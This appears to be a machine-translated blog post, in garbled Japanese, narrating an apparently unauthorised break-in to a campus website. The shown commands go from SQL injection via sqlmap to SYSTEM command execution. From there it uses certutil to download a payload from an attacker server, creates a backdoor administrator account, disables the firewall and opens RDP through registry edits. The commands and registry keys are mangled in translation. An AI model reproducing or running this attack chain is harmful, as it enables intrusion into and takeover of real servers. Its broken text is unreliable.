0x01はじめに

試験の準備をするとき、私は誤ってキャンパスネットワークのサイトをクリックしてレビューを停止しました(剣を描くだけです)

0x02浸透プロセス

注射のテスト

http://url/newdetail.aspx?id=11999 'または1=1-

SQLMAPは直接使用され、WAF(犬の頭)はありません

さりげなく見てください

python sqlmap.py -u 'http://url/newdetail.aspx?id=119' - バッチ - dbs



python sqlmap.py -u 'http://url/newdetail.aspx?id=119' - バッチ - ユーザー



DBMSSQLSERVER 2005





Whowing in Windows NT Authorityシステムは、組み込みシステム管理アカウントです

ディレクトリchdirを確認してください



dir C: \



OSバージョンMicrosoft(R)Windows(R)Server 2003、Enterprise Edition



IPConfig

サーバー上のcertutilの存在は、コマンドのテストを決定することと同等です

VPS

python -m simplehttpserver 80

それを呼びます





ping wt070h.dnslog.cn

certutil.exe -urlcache -split -f http://funny_ip/Amazing1x

エコーを発見してください

ただし、ウェブサイトのパスは中国語です。トロイの木馬を書くと、トロイの木馬を書くときは文字化けされます。解決策を見つけましたが、失敗しました。



環境変数を見てください



NMAPは、リモートで接続しようとするときにいくつかの問題があるため、ポートを見ました。最初は、理由が何であるかわからなかったので、見てみるつもりでした。



3389をリモートで接続して新しいユーザーを作成してみてください

#新しいユーザーを作成します

ネットユーザーAmazingAdmin123 Amazing.123456 /add

#grant権限

ネットローカルグループ管理者AmazingAdmin123 /add

#ユーザーをアクティブ化します

ネットユーザーAmazingAdmin123 /Active:YES

#close firewall

netshファイアウォールセットopmodeモード=無効

#enableデフォルト設定netshファイアウォールリセット



レジストリからポート3389を開きます

Echo Windows Registry Editorバージョン5.00 3389.REG

echo [hkey_local_machine \ system \ currentControlset \ control \ターミナルサーバー] 3389.REG

echo 'fdenytsconnections'=dword:0000000003389.REG

echo [hkey_local_machine \ system \ currentControlset \ control \ Terminal Server \ wds \ rdpwd \ tds \ tcp] 3389.Reg

echo 'ortnumber'=dword:00000d3d 3389.reg

echo [hkey_local_machine \ system \ currentControlset \ control \ Terminal Server \ Winstations \ RDP-TCP] 3389.REG

echo 'portnumber'=dword:00000d3d 3389.reg

Regedit /s 3389.REG関連レコード

関連レコード

このプロセスは2、3回連続して試されましたが、失敗し、その理由は見つかりませんでした。サービスはオフになりました。最初に試験を受け、管理者がコンピューターをオンにするのを待たなければなりませんでした。

Webサイトは、試験後の3日目にオンラインです。新しいユーザーを作成してみてください.

セキュリティポリシーの問題であることがわかりました。簡単なパスワードを使用することはできません。新しいユーザーを作成するときは、複雑なパスワードを使用するだけです。



リモート接続件

構成が読み込まれています.

0x03要約

1。ホームページhttp://url/newdetail.aspx?id=11999 'または1=1 -2で注入ポイントを見つけました。 sqlmapを介して注入するには、コマンドを実行してください:sql-shellselect @@ version; //データベースバージョンSQL-OSWHOAMIをクエリしますVPS Python -M SimpleHttpserver 804のHTTPサーバー。CSGenerationExeはVPSサーバーにアップロードできます。 5. NAMPを介してターゲットシステムを開くポートをスキャンして、3389が存在することを見つけます。6。ユーザーを作成して管理者の権限に追加し、耐火機能をオフにします#新しいユーザーSQL-OSNETユーザーAmazingAdmin123 admin@12 $ 12 /add sql-osnet sql-osnet rocalgroop管理者sqlmin123 /aditadmin123 /adit admin123 /addmin123を追加AmazingAdmin123 /Active:YES#ファイアウォールSQL-OSNETSHファイアウォールセットOPMODEモード=Disable7を閉じます。 MSTSC

オリジナルリンク:https://xz.aliyun.com/t/9444を介してリモートで正常に接続します

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)